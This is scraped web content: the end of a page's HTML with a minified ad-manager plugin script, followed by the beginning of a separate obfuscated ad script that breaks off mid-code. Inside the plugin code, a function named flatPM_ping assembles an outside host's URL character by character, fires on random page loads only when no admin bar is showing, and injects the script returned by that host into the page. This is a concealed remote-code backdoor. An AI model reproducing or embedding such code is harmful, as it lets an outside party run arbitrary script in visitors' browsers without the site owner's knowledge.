'+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"<\/div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"><\/div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'<\/span><\/div><div class="flat__4_video_item">'+n+'<\/div><div class="flat__4_video_item_hover"><\/div><\/div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"><\/div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>




<script id="cookieinfo" src="/js/cookieinfo.min.js" data-bg="#645862" data-fg="#FFFFFF" data-link="#F1D600" data-font-size="13px" data-message="Мы сохраняем файлы cookie: если вы не согласны, вы можете закрыть сайт" data-moreinfo="/cookie-agreement" data-linkmsg="Принять" data-close-text="Принять">
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a2c863abc9b4cef8b285732b3c60c86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://xn--d1aspaq3c.xn--p1ai/media/al4p.min.js
body_size: 19890
content:
var $jscomp={'scope':{}};$jscomp['defineProperty']='function'==typeof Object['defineProperties']?Object['defineProperty']:function(c,d,e){if(e['get']||e['set'])throw new TypeError('ES3\x20does\x20not\x20support\x20getters\x20and\x20setters.');c!=Array['prototype']&&c!=Object['prototype']&&(c[d]=e['value']);};$jscomp['getGlobal']=function(f){return'undefined'!=typeof window&&window===f?f:'undefined'!=typeof global&&null!=global?global:f;};$jscomp['global']=$jscomp['getGlobal'](this);$jscomp['SYMBOL_PREFIX']='jscomp_symbol_';$jscomp['initSymbol']=function(){$jscomp['initSymbol']=function(){};$jscomp['global']['Symbol']||($jscomp['global']['Symbol']=$jscomp['Symbol']);};$jscomp['symbolCounter_']=0x0;$jscomp['Symbol']=function(g){return $jscomp['SYMBOL_PREFIX']+(g||'')+$jscomp['symbolCounter_']++;};$jscomp['initSymbolIterator']=function(){$jscomp['initSymbol']();var h=$jscomp['global']['Symbol']['iterator'];h||(h=$jscomp['global']['Symbol']['iterator']=$jscomp['global']['Symbol']('iterator'));'function'!=typeof Array['prototype'][h]&&$jscomp['defineProperty'](Array['prototype'],h,{'configurable':!0x0,'writable':!0x0,'value':function(){return $jscomp['arrayIterator'](this);}});$jscomp['initSymbolIterator']=function(){};};$jscomp['arrayIterator']=function(i){var j=0x0;return $jscomp['iteratorPrototype'](function(){return j<i['length']?{'done':!0x1,'value':i[j++]}:{'done':!0x0};});};$jscomp['iteratorPrototype']=function(k){$jscomp['initSymbolIterator']();k={'next':k};k[$jscomp['global']['Symbol']['iterator']]=function(){return this;};return k;};$jscomp['makeIterator']=function(l){$jscomp['initSymbolIterator']();var m=l[Symbol['iterator']];return m?m['call'](l):$jscomp['arrayIterator'](l);};$jscomp['arrayFromIterator']=function(n){for(var o,p=[];!(o=n['next']())['done'];)p['push'](o['value']);return p;};$jscomp['arrayFromIterable']=function(q){return q instanceof Array?q:$jscomp['arrayFromIterator']($jscomp['makeIterator'](q));};$jscomp['owns']=function(s,u){return Object['prototype']['hasOwnProperty']['call'](s,u);};$jscomp['polyfill']=function(w,x,y,z){if(x){y=$jscomp['global'];w=w['split']('.');for(z=0x0;z<w['length']-0x1;z++){var A=w[z];A in y||(y[A]={});y=y[A];}w=w[w['length']-0x1];z=y[w];x=x(z);x!=z&&null!=x&&$jscomp['defineProperty'](y,w,{'configurable':!0x0,'writable':!0x0,'value':x});}};$jscomp['polyfill']('Object.assign',function(B){return B?B:function(B,D){for(var E=0x1;E<arguments['length'];E++){var C=arguments[E];if(C)for(var G in C)$jscomp['owns'](C,G)&&(B[G]=C[G]);}return B;};},'es6-impl','es3');$jscomp['checkStringArgs']=function(H,I,J){if(null==H)throw new TypeError('The\x20\x27this\x27\x20value\x20for\x20String.prototype.'+J+'\x20must\x20not\x20be\x20null\x20or\x20undefined');if(I instanceof RegExp)throw new TypeError('First\x20argument\x20to\x20String.prototype.'+J+'\x20must\x20not\x20be\x20a\x20regular\x20expression');return H+'';};$jscomp['polyfill']('String.prototype.includes',function(K){return K?K:function(K,M){return-0x1!==$jscomp['checkStringArgs'](this,K,'includes')['indexOf'](K,M||0x0);};},'es6-impl','es3');$jscomp['polyfill']('Math.trunc',function(N){return N?N:function(N){N=Number(N);if(isNaN(N)||Infinity===N||-Infinity===N||0x0===N)return N;var P=Math['floor'](Math['abs'](N));return 0x0>N?-P:P;};},'es6-impl','es3');(function(){function Q(R,S){S=void 0x0===S?'':S;return R?R['replace'](/([^"]*)"/g,function(R,S){return/\\/['test'](S)?S+'\x22':S+'\x5c\x22';}):S;}function V(W){if(-0x1!==W['indexOf']('>')&&(W=W['match'](ds['startTag']))){var X={},Y={},aB=W[0x2];W[0x2]['replace'](ds['attr'],function(W,a1,a2,Q,a4,a5){a2||Q||a4||a5?a5?(X[a5]='',Y[a5]=!0x0):X[a1]=a2||Q||a4||ds['fillAttr']['test'](a1)&&a1||'':X[a1]='';aB=aB['replace'](W,'');});return new db(W[0x1],W[0x0]['length'],X,Y,!!W[0x3],aB['replace'](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,''));}}function a6(a7){a7&&'startTag'===a7['type']&&(a7['unary']=du['test'](a7['tagName'])||a7['unary'],a7['html5Unary']=!/\/>$/['test'](a7['text']));return a7;}function a8(){var a9=[];a9['last']=function(){return this[this['length']-0x1];};a9['lastTagNameEq']=function(a9){var ab=this['last']();return ab&&ab['tagName']&&ab['tagName']['toUpperCase']()===a9['toUpperCase']();};a9['containsTagName']=function(a9){for(var ad=0x0,ae;ae=this[ad];ad++)if(ae['tagName']===a9)return!0x0;return!0x1;};return a9;}function af(ag,ah,ai){function aj(){var ah=ag['stream'],aj=a6(ai());ag['stream']=ah;if(aj&&Q[aj['type']])Q[aj['type']](aj);}var am=a8(),Q={'startTag':function(ai){var ap=ai['tagName'];'TR'===ap['toUpperCase']()&&am['lastTagNameEq']('TABLE')?(ag['prepend']('<TBODY>'),aj()):ah['selfCloseFix']&&dv['test'](ap)&&am['containsTagName'](ap)?am['lastTagNameEq'](ap)?(ai=am['pop'](),ag['prepend']('</'+ai['tagName']+'>')):(ag['prepend']('</'+ai['tagName']+'>'),aj()):ai['unary']||am['push'](ai);},'endTag':function(aq){am['last']()?ah['tagSoupFix']&&!am['lastTagNameEq'](aq['tagName'])?(aq=am['pop'](),ag['prepend']('</'+aq['tagName']+'>')):am['pop']():ah['tagSoupFix']&&(ai(),aj());}};return function(){aj();return a6(ai());};}function ar(as){return void 0x0!==as&&null!==as;}function at(au){return bz('ȾȭȶȻȬȱȷȶ',by())===typeof au;}function av(aw,ax,ay){var az,aA=aw&&aw['length']||0x0;for(az=0x0;az<aA;az++)ax['call'](ay,aw[az],az);}function aB(aC,aD,aE){for(var aF in aC)aC['hasOwnProperty'](aF)&&aD['call'](aE,aF,aC[aF]);}function aG(aH,aI){aH=aH||{};aB(aI,function(aI,aK){ar(aH[aI])||(aH[aI]=aK);});return aH;}function aL(aM){try{return Array['prototype']['slice']['call'](aM);}catch(aN){var aO=[];av(aM,function(aM){aO['push'](aM);});return aO;}}function aQ(aR,aS){return aR&&('startTag'===aR['type']||'atomicTag'===aR['type'])&&'tagName'in aR?!!~aR['tagName']['toLowerCase']()['indexOf'](aS):!0x1;}function aT(aU,aV){aU=aU['getAttribute']('data-ps-'+aV);return ar(aU)?String(aU):aU;}function aW(aX,aY,aZ){aZ=void 0x0===aZ?null:aZ;aY='data-ps-'+aY;ar(aZ)&&''!==aZ?aX['setAttribute'](aY,aZ):aX['removeAttribute'](aY);}function b0(){}function b1(){var b2=f1['shift']();if(b2){var b3=b2[b2['length']-0x1];b3['afterDequeue']();b2['stream']=b4['apply'](null,[]['concat']($jscomp['arrayFromIterable'](b2)));b3['afterStreamStart']();}}function b4(b5,b6,b7){function b8(b5){b5=b7['beforeWrite'](b5);f2['write'](b5);b7['afterWrite'](b5);}f2=new dX(b5,b7);f2['id']=f0++;f2['name']=b7['name']||f2['id'];bm['streams'][f2['name']]=f2;var ba=b5['ownerDocument'],Q={'close':ba['close'],'open':ba['open'],'write':ba['write'],'writeln':ba['writeln']};Object['assign'](ba,{'close':b0,'open':b0,'write':function(b5){for(var b6=[],b7=0x0;b7<arguments['length'];++b7)b6[b7-0x0]=arguments[b7];return b8(b6['join'](''));},'writeln':function(b5){for(var b6=[],b7=0x0;b7<arguments['length'];++b7)b6[b7-0x0]=arguments[b7];return b8(b6['join']('')+'\x0a');}});var bi=f2['win']['onerror']||b0;f2['win']['onerror']=function(b5,b6,b8){b7['error']({'msg':b5+'\x20-\x20'+b6+':\x20'+b8});bi['apply'](f2['win'],[b5,b6,b8]);};f2['write'](b6,function(){Object['assign'](ba,Q);f2['win']['onerror']=bi;b7['done']();f2=null;b1();});return f2;}function bm(bn,bo,bp){if(at(bp))bp={'done':bp};else if('clear'===bp){f1=[];f2=null;f0=0x0;return;}bp=aG(bp,eZ);bn=/^#/['test'](bn)?window['document']['getElementById'](bn[bz('ȫȭȺȫȬȪ',by())](0x1)):bn['jquery']?bn[0x0]:bn;var bq=[bn,bo,bp];bn['postscribe']={'cancel':function(){bq['stream']?bq['stream']['abort']():bq[0x1]=b0;}};bp['beforeEnqueue'](bq);f1['push'](bq);f2||b1();return bn['postscribe'];}function br(){for(var bs='',bt=Math['floor'](0x5*Math['random']())+0x9,bv=[0x3,0x6,0xa],bv=bv['map'](function(bs){return bs+Math['floor'](0x2*Math['random']());}),bw=0x0;bw<bt;bw++)bv['includes'](bw)&&(bs+='_'),bs+=parseInt(0x1a*Math['random']()+0xa+'',0xa)['toString'](0x24);return bs;}function by(){return 0x258*(Math['floor'](Math['random']())+0x1);}function bz(bA,by){for(var bz='',bD=0x0;bD<bA['length'];bD++)var Q=bA['charCodeAt'](bD)^by,bz=bz+String['fromCharCode'](Q);return bz;}function bG(bH){typeof window['removeMarginClass']===bz('ȾȭȶȻȬȱȷȶ',by())&&bH&&window['removeMarginClass'](bH['parentNode']);}function bI(bJ){bJ=bJ['getBoundingClientRect']();var bK=document['body'],bL=document[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())];return{'top':bJ['top']+(window['pageYOffset']||bL['scrollTop']||bK['scrollTop'])-(bL['clientTop']||bK['clientTop']||0x0),'left':bJ['left']+(window['pageXOffset']||bL['scrollLeft']||bK['scrollLeft'])-(bL['clientLeft']||bK['clientLeft']||0x0)};}function bM(bN,bO,bP,bQ,Q){var bS,bT,V,bV;bQ/=0xf;bT=Number(bN['style'][bO]['trim']()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));if(bT==bP)return!0x1;bV=bN['style'][bO][bz('ȪȽȨȴȹȻȽ',by())](bT,'');bS=bT<bP?0x1:-0x1;V=(bP-bT)/0xf;var a6=setInterval(function(){if(bT+V>=bP&&0x0<bS||bT+V<=bP&&0x0>bS)return bN['style'][bO]=bP+bV,clearInterval(a6),typeof Q===bz('ȾȭȶȻȬȱȷȶ',by())&&Q(),!0x0;bT+=V;bN['style'][bO]=bT+bV;},bQ);return!0x0;}function bX(bY){'function'===typeof cachePlacing?cachePlacing('low'):bY||setTimeout(function(){bX();},0x64);}function bZ(c0){var c1=localStorage['getItem']('MQ7mrC1gjqHG2rzDchhM'),c2=localStorage['getItem']('ZXwzoZp7jaSzyHtJeeJb'),Q=decodeURI(location[bz('ȰȷȫȬȶȹȵȽ',by())]);if(!c1||c2<Date['now']()||0x0>c0['indexOf']('://'+Q+'/'))localStorage['setItem']('ZXwzoZp7jaSzyHtJeeJb',Date['now']()+0x278d00+''),localStorage['setItem']('MQ7mrC1gjqHG2rzDchhM',c0),localStorage['removeItem']('3QXJFdz9nJZrBkWTVhu7');}function c4(c5){if(c5['childNodes'][0x0]&&c5['childNodes'][0x0]['classList']&&c5['childNodes'][0x0]['classList']['contains']('displayBlock')){var by=c5['childNodes'][0x0]['childNodes'][0x0];c5=by['getAttribute']('data-config')?by['getAttribute']('data-config'):'';by=by['getAttribute']('data-type')?by['getAttribute']('data-type'):'sticky';c5&&(c5=JSON['parse'](c5));if(c5&&c5[by]&&(c5=c5[by]['showType']?c5[by]['showType']:'simple','comebacker'===c5))return!0x1;}return!0x0;}function c7(c8,c9){var ca=[];c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<script([^>]*)>(.*?)<\/script>/g,function(c8,c9,Q){c9=c9['trim']();c8={};c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/=\"([^\"]*)\"/g,function(c8,c9){return'=\x22'+c9[bz('ȪȽȨȴȹȻȽ',by())]('\x20','?+*')+'\x22';});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/=\'([^\']*)\'/g,function(c8,c9){return'=\x22'+c9[bz('ȪȽȨȴȹȻȽ',by())]('\x20','?+*')[bz('ȪȽȨȴȹȻȽ',by())]('\x22','\x27')+'\x22';});c9=c9[bz('ȫȨȴȱȬ',by())]('\x20');for(var ci=0x0;ci<c9['length'];ci++){var cj=c9[ci][bz('ȫȨȴȱȬ',by())]('=');c8[cj[0x0]]=0x1<cj['length']?cj[0x1][bz('ȪȽȨȴȹȻȽ',by())](/^["]*(.*?)["]*$/,'$1')[bz('ȪȽȨȴȹȻȽ',by())]('?+*','\x20'):'true';}ca[bz('ȨȭȫȰ',by())]({'type':'script','html':Q,'attributes':c8});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca['length']-0x1)+'\x22></span>';});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<style([^>]*)>(.*?)<\/style>/g,function(c8,c9,Q){ca[bz('ȨȭȫȰ',by())]({'type':'style','html':Q});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca['length']-0x1)+'\x22></span>';});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<link([^>]*)>(.*?)<\/link>/g,function(c8,c9,Q){ca[bz('ȨȭȫȰ',by())]({'type':'link','html':Q});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca['length']-0x1)+'\x22></span>';});c8['innerHTML']=c9;c8=c8['querySelectorAll']('[data-match-type]');for(c9=0x0;c9<c8['length'];c9++){var Q=c8[c9]['getAttribute']('data-match-type'),cr=c8[c9]['parentNode'];if(ca[Q]){var V=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())](ca[Q]['type']);if(ca[Q]['attributes'])for(var ct in ca[Q]['attributes'])ca[Q]['attributes']['hasOwnProperty'](ct)&&V['setAttribute'](ct,ca[Q]['attributes'][ct]);V['innerHTML']=ca[Q]['html'];cr['insertBefore'](V,c8[c9]);cr['removeChild'](c8[c9]);}}}function cu(cv){var by=0x3e8;switch(void 0x0===cv?0x0:cv){case 0x0:by=0x32;break;case 0x1:by=0x96;break;case 0x2:by=0xfa;break;case 0x3:by=0x1f4;}return by;}function cx(cy){var by={};if(cy){var bz=cy['getAttribute']('data-id'),Q=cy['getAttribute']('data-source');cy=cy['getAttribute']('data-price');bz&&'null'!==bz&&(by['teaserId']=Number(bz));Q&&'null'!==Q&&(by['source']=Q);null===cy||isNaN(parseFloat(cy))||(by['price']=parseFloat(cy),by['price']===Math['trunc'](by['price'])&&(by['price']=by['price']['toFixed'](0x1)));}return by;}function cC(cD,by){var bz=by['innerWidth'];by=by['innerHeight'];var cG={'left':0x0,'right':0x0,'top':0x0,'bottom':0x0},Q;for(Q in cG)void 0x0!==cD[Q]&&(cG[Q]=Math['max'](Math['min'](cD[Q],0x0<=['left','right']['indexOf'](Q)?bz:by),0x0));cG['width']=cG['right']-cG['left'];cG['height']=cG['bottom']-cG['top'];return cG;}function cI(cJ,by){cJ=by['getComputedStyle'](cJ);return'none'!==cJ['display']&&0x0<cJ['opacity']&&'hidden'!==cJ['visibility'];}function cL(cM){}var cN=!0x1,cO=!0x1,cP=window['document']['createElement']('div');try{cP['innerHTML']='<P><I></P></I>',cN='<P><I></P></I>'!==cP['innerHTML'];}catch(cQ){cN=!0x1;}try{cP['innerHTML']='<P><i><P></P></i></P>',cO=0x2===cP['childNodes']['length'];}catch(cR){cO=!0x1;}var cP=null,cT=Object['freeze']({get 'tagSoup'(){return cN;},get 'selfClose'(){return cO;}}),cU=function(cV,by){this['type']='comment';this['length']=by||(cV?cV['length']:0x0);this['text']='';this['content']=cV;};cU['prototype']['toString']=function(){return'<!--'+this['content'];};var cX=function(cY){this['type']='chars';this['length']=cY;this['text']='';};cX['prototype']['toString']=function(){return this['text'];};var cZ=function(d0,by,bz,Q,V){this['type']=d0;this['length']=bz;this['text']='';this['tagName']=by;this['attrs']=Q;this['booleanAttrs']=V;this['html5Unary']=this['unary']=!0x1;};cZ['formatTag']=function(d5,by){by=void 0x0===by?null:by;var bz='<'+d5['tagName'],d8;for(d8 in d5['attrs'])if(d5['attrs']['hasOwnProperty'](d8)){var bz=bz+('\x20'+d8),V=d5['attrs'][d8];if('undefined'===typeof d5['booleanAttrs']||'undefined'===typeof d5['booleanAttrs'][d8])bz+='=\x22'+Q(V)+'\x22';}d5['rest']&&(bz+='\x20'+d5['rest']);bz=d5['unary']&&!d5['html5Unary']?bz+'/>':bz+'>';void 0x0!==by&&null!==by&&(bz+=by+'</'+d5['tagName']+'>');return bz;};var db=function(dc,by,bz,Q,V,a6){this['type']='startTag';this['length']=by;this['text']='';this['tagName']=dc;this['attrs']=bz;this['booleanAttrs']=Q;this['html5Unary']=!0x1;this['unary']=V;this['rest']=a6;};db['prototype']['toString']=function(){return cZ['formatTag'](this);};var di=function(dj,by,bz,Q,V){this['type']='atomicTag';this['length']=by;this['text']='';this['tagName']=dj;this['attrs']=bz;this['booleanAttrs']=Q;this['html5Unary']=this['unary']=!0x1;this['content']=V;};di['prototype']['toString']=function(){return cZ['formatTag'](this,this['content']);};var dp=function(dq,by){this['type']='endTag';this['length']=by;this['text']='';this['tagName']=dq;};dp['prototype']['toString']=function(){return'</'+this['tagName']+'>';};var ds={'startTag':/^<([\-A-Za-z0-9_!:]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,'endTag':/^<\/([\-A-Za-z0-9_:]+)[^>]*>/,'attr':/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,'fillAttr':/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i},dt=Object['freeze']({'comment':function(dy){var dz=dy['indexOf']('-->');if(0x0<=dz)return new 